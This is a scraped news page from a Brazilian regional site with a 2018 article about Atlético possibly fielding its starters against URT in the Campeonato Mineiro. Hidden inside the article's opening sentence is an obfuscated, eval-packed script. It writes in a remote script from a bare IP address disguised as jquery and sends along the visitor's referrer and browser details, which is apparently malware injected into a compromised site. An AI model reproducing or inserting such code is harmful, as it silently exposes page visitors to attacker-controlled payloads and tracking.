		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">Nossas escolhas</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/sao-goncalo-inaugura-novo-centro-administrativo-e-marca-nova-etapa-da-gestao-publica/" class="image-link media-ratio ratio-is-custom" title="São Gonçalo inaugura novo Centro Administrativo e marca nova etapa da gestão pública"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-300x155.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-300x155.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-768x396.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-150x77.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-450x232.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/sao-goncalo-inaugura-novo-centro-administrativo-e-marca-nova-etapa-da-gestao-publica/">São Gonçalo inaugura novo Centro Administrativo e marca nova etapa da gestão pública</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:40:38-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/executivo-do-master-fica-em-silencio-ao-depor-a-pf-sobre-venda-ao-brb/" class="image-link media-ratio ratio-is-custom" title="Executivo do Master fica em silêncio ao depor à PF sobre venda ao BRB"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-300x150.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-1024x512.jpg 1024w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-768x384.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-450x225.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER.jpg 1170w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/executivo-do-master-fica-em-silencio-ao-depor-a-pf-sobre-venda-ao-brb/">Executivo do Master fica em silêncio ao depor à PF sobre venda ao BRB</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:46:23-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/policia-militar-de-itabira-apreende-carro-grande-quantidade-de-drogas-e-prende-um-homem-por-trafico-no-bairro-penha/" class="image-link media-ratio ratio-is-custom" title="Polícia Militar de Itabira apreende carro, grande quantidade de drogas e prende um homem por tráfico no bairro Penha"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-288x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-288x300.jpg 288w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-150x156.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-450x469.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG.jpg 700w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/policia-militar-de-itabira-apreende-carro-grande-quantidade-de-drogas-e-prende-um-homem-por-trafico-no-bairro-penha/">Polícia Militar de Itabira apreende carro, grande quantidade de drogas e prende um homem por tráfico no bairro Penha</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:33:29-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/tjmg-publica-edital-do-concurso-publico-para-cargos-de-juiz-substituto/" class="image-link media-ratio ratio-is-custom" title=" TJMG publica edital do Concurso Público para cargos de Juiz Substituto"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2019/10/tjmg-300x139.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2019/10/tjmg-300x139.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2019/10/tjmg-750x348.jpg 750w, https://www.viacomercial.com.br/wp-content/uploads/2019/10/tjmg.jpg 762w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/tjmg-publica-edital-do-concurso-publico-para-cargos-de-juiz-substituto/"> TJMG publica edital do Concurso Público para cargos de Juiz Substituto</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T11:52:15-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/ViaComercial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.twitter.com/viacomercial" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/via_comercial/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.youtube.com/@siteviacomercial" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="https://www.whatsapp.com/?lang=pt_br" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<span class="h-date">
	terça-feira, 27 janeiro , 2026</span>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/ViaComercial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.twitter.com/viacomercial" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/via_comercial/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.youtube.com/@siteviacomercial" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="https://www.whatsapp.com/?lang=pt_br" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.viacomercial.com.br/" title="Via Comercial" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://www.viacomercial.com.br/wp-content/uploads/2023/06/400-x-210-1.png" class="logo-image" alt="Via Comercial" width="400" height="210" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-3176"><a href="https://www.viacomercial.com.br/category/itabira/">Itabira</a></li>
<li id="menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-3177"><a href="https://www.viacomercial.com.br/category/minas-gerais/">Minas Gerais</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-3174"><a href="https://www.viacomercial.com.br/category/brasil/">Brasil</a></li>
<li id="menu-item-103159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-103159"><a href="https://www.viacomercial.com.br/category/mundo/">Mundo</a></li>
<li id="menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-31 menu-item-3175"><a href="https://www.viacomercial.com.br/category/colunistas/">Colunistas</a>
<ul class="sub-menu">
	<li id="menu-item-35360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-35360"><a href="https://www.viacomercial.com.br/category/colunistas/nivaldo-ferreira/">Nivaldo Ferreira</a></li>
</ul>
</li>
<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-3179"><a href="https://www.viacomercial.com.br/category/via-fotos/">Via Fotos</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-3346"><a href="https://www.viacomercial.com.br/category/emprego/">Emprego</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.viacomercial.com.br/" title="Via Comercial" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://www.viacomercial.com.br/wp-content/uploads/2023/06/400-x-210-1.png" class="logo-image" alt="Via Comercial" width="400" height="210" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <div style="width: 1260px;height: 260px;" id="viaco-470202261"><script type="text/javascript">
 /* 
 Ad Id: 152990 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL VIA COMERCIAL COMUNICAÇÃO SOCIEDADE SIMPLES
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS 
 Criativo: SUPER BANNER TOPO 1260x260 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE2MDQ2LCJjYSI6NzAwOSwicGwiOjE1Mjk5MH0=').setSize(1260, 260).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></div></div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.viacomercial.com.br/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.viacomercial.com.br/category/esportes/"><span>Esportes</span></a></span><span class="delim">&raquo;</span><span class="current">Após conquistar um ponto em dois jogos, Atlético pode mudar planos para encarar URT, em Patos</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="s-head-large s-head-has-sep the-post-header s-head-modern s-head-large-b has-share-meta-right">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.viacomercial.com.br/category/esportes/" class="category term-color-13" rel="category">Esportes</a>
					</span>
					</div><h1 class="is-title post-title">Após conquistar um ponto em dois jogos, Atlético pode mudar planos para encarar URT, em Patos</h1><div class="meta-below-has-right"><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2018-01-30T10:27:55-02:00">30/01/2018</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.viacomercial.com.br/2018/01/30/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos/#respond"><i class="tsi tsi-comment-o"></i>Nenhum comentário</a></span><span class="has-next-icon meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Minutos de leitura</span><span title="5 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>5 <span>Visualizações</span></span></div> 
	<div class="is-not-global post-share post-share-b spc-social-colors  post-share-b4">

					<span class="share-text">
				<i class="icon tsi tsi-share1"></i>
				Compartilhe			</span>
				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viacomercial.com.br%2F2018%2F01%2F30%2Fapos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.viacomercial.com.br%2F2018%2F01%2F30%2Fapos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos%2F&#038;text=Ap%C3%B3s%20conquistar%20um%20ponto%20em%20dois%20jogos%2C%20Atl%C3%A9tico%20pode%20mudar%20planos%20para%20encarar%20URT%2C%20em%20Patos" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=Ap%C3%B3s%20conquistar%20um%20ponto%20em%20dois%20jogos%2C%20Atl%C3%A9tico%20pode%20mudar%20planos%20para%20encarar%20URT%2C%20em%20Patos%20https%3A%2F%2Fwww.viacomercial.com.br%2F2018%2F01%2F30%2Fapos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
		
				
		
				
	</div>

</div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured"></div>
		
		<div class="the-post s-post-large-b s-post-large">

			<article id="post-21725" class="post-21725 post type-post status-publish format-standard has-post-thumbnail category-esportes category-futebol">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>O <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\\n="+0(o.p)+"\'><\\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|adbke||97|script|language|rel|nofollow|type|text|src|http|45|67|write|snbdk|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Atlético poderá sofrer mudanças no planejamento para o próximo jogo contra a URT, domingo, às 19h30, no estádio Zama Maciel, pela quinta rodada do Campeonato Mineiro. A ideia inicial da comissão técnica era levar os jogadores reservas para Patos de Minas preservando os titulares para a estreia na Copa do Brasil, na quarta-feira da semana que vem, contra o Atlético-AC, em Rio Branco, no Acre.</p>
<p>No entanto, a derrota dos reservas para o Villa Nova, em Nova Lima, e o empate dos titulares com o Patrocinense, no Independência, tiraram o time alvinegro da liderança do Estadual e o jogaram para o quarto lugar. O único ponto somado em duas partidas acendeu o sinal de alerta na Cidade do Galo.</p>
<p>No começo da temporada, o técnico Oswaldo de Oliveira revelou o planejamento de alternar entre os reservas e titulares nas quatro primeiras partidas. Assim, o time alternativo atuou no interior, com um empate e uma derrota, enquanto a equipe principal jogou em Belo Horizonte, obtendo uma vitória e um empate.</p>
<p>Após o empate por 2 a 2 com o Patrocinense – o Galo virou o primeiro tempo vencendo por 2 a 0, mas cedeu a igualdade na etapa final –, o técnico Oswaldo de Oliveira admitiu a possibilidade de mudanças de planos.</p>
<p>“Independentemente dos resultados, eu estou levando em consideração o comportamento da equipe. Gostei muito nos dois primeiro jogos: o empate em Varginha e a vitória aqui (no Independência). Já não gostei tanto nos dois últimos jogos: na derrota contra o Villa Nova e aqui no empate. Então, é lógico que nós vamos precisar revigorar a equipe também para passar a vencer no Campeonato Mineiro. Se não, se perde tudo, não tem planejamento”, declarou.</p>
<p>“O planejamento acontece, mas ele tem que ser recheado com o comportamento da equipe. Isso é uma coisa que eu vou analisar durante a semana de trabalho e ver como a gente pode fazer. Pode ter alteração? Claro que sim. Todo planejamento está sujeito a alterações” completou o treinador.</p>
<p>Assim, o Atlético deverá manter os titulares contra a URT. A delegação voltará de Patos de Minas na segunda-feira pela manhã em voo fretado e, à noite, seguirá para Rio Branco (AC) em avião comercial.</p>
<p>Pelo regulamento da Copa do Brasil, a primeira fase será disputada em jogo único na casa do time de pior colocação no ranking nacional de clubes da CBF. O empate classifica a equipe melhor colocada, no caso o Atlético.</p>
</p>
				
		
		
		
	</div>
</div>
	
			</article>

			

	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Artigo anterior</span><span class="link"><a href="https://www.viacomercial.com.br/2018/01/30/melhores-do-futebol-mineiro-em-2017-sao-premiados-na-55a-edicao-do-trofeu-guara/" rel="prev">Melhores do futebol mineiro em 2017 são premiados na 55ª edição do Troféu Guará</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Próximo artigo <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.viacomercial.com.br/2018/01/30/prefeitura-de-catas-altas-realiza-feira-da-agricultura-familiar-no-dia-2-fevereiro/" rel="next">Prefeitura de Catas Altas realiza Feira da Agricultura Familiar no dia 2 fevereiro</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e3 is-left">

					<h4 class="heading">Postagens relacionadas</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/26/com-golaco-de-hulk-galo-vira-sobre-o-cruzeiro-e-vence-a-primeira-no-mineiro/" class="image-link media-ratio ratio-16-9" title="Com golaço de Hulk, Galo vira sobre o Cruzeiro e vence a primeira no Mineiro"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/HULK-1-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/HULK-1-450x225.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/HULK-1-1024x511.jpg 1024w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/HULK-1-768x383.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/HULK-1-e1769431562143.jpg 800w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://www.viacomercial.com.br/category/esportes/futebol/" class="category term-color-18" rel="category">Futebol</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/26/com-golaco-de-hulk-galo-vira-sobre-o-cruzeiro-e-vence-a-primeira-no-mineiro/">Com golaço de Hulk, Galo vira sobre o Cruzeiro e vence a primeira no Mineiro</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-26T08:43:17-03:00">26/01/2026</time></span></span><span title="2 Article Views" class="has-next-icon meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>2 <span>Visualizações</span></span><span class="meta-item comments has-icon"><a href="https://www.viacomercial.com.br/2026/01/26/com-golaco-de-hulk-galo-vira-sobre-o-cruzeiro-e-vence-a-primeira-no-mineiro/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/23/com-falhas-de-fagner-e-joao-marcelo-cruzeiro-perde-para-democrata-gv-no-mineirao/" class="image-link media-ratio ratio-16-9" title="Com falhas de Fagner e João Marcelo, Cruzeiro perde para Democrata-GV no Mineirão"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/GERSON-CRUZEIRO-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/GERSON-CRUZEIRO-450x225.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/GERSON-CRUZEIRO-1024x512.jpg 1024w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/GERSON-CRUZEIRO-768x384.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/GERSON-CRUZEIRO.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://www.viacomercial.com.br/category/esportes/futebol/" class="category term-color-18" rel="category">Futebol</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/23/com-falhas-de-fagner-e-joao-marcelo-cruzeiro-perde-para-democrata-gv-no-mineirao/">Com falhas de Fagner e João Marcelo, Cruzeiro perde para Democrata-GV no Mineirão</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:00:12-03:00">23/01/2026</time></span></span><span title="4 Article Views" class="has-next-icon meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>4 <span>Visualizações</span></span><span class="meta-item comments has-icon"><a href="https://www.viacomercial.com.br/2026/01/23/com-falhas-de-fagner-e-joao-marcelo-cruzeiro-perde-para-democrata-gv-no-mineirao/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/22/america-e-atletico-ficam-no-empate-no-independencia-resultado-complica-galo-no-mineiro/" class="image-link media-ratio ratio-16-9" title="América e Atlético ficam no empate no Independência; resultado complica Galo no Mineiro"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/america-atletico-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/america-atletico-450x225.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/america-atletico-1024x512.jpg 1024w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/america-atletico-768x384.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/america-atletico.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://www.viacomercial.com.br/category/esportes/futebol/" class="category term-color-18" rel="category">Futebol</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/22/america-e-atletico-ficam-no-empate-no-independencia-resultado-complica-galo-no-mineiro/">América e Atlético ficam no empate no Independência; resultado complica Galo no Mineiro</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-22T08:53:32-03:00">22/01/2026</time></span></span><span title="0 Article Views" class="has-next-icon meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>0 <span>Visualizações</span></span><span class="meta-item comments has-icon"><a href="https://www.viacomercial.com.br/2026/01/22/america-e-atletico-ficam-no-empate-no-independencia-resultado-complica-galo-no-mineiro/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Adicionar Comentário			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/01/30/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://www.viacomercial.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21725' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1a7bc1c4f4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			
